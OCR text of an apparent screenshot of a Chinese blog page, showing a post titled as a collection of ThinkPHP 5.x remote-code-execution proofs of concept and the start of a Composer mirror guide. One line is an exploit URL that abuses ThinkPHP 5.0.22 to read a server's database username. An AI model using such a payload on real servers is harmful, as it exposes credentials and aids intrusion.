
Mr.Wang博客
Toggl
naviga
主页
文章
程序人生
Thinkphp V5.X 远程代码执行漏洞-
POC集合
Thinkphp5.0.22http://192.168.1.1/think
s=.|think\config/get&name=database.username
查看
Packagist / Composer
Packagist镜像使用方法镜像用法
有两种方式启用本镜像服务：系统全
局配置：即将配置信息添加到
Composer的全局配置文件config.json
中。见“方法一”单个项目配置：将配
置信息添加到某个项目的
composer.json文件中。见“方法二”方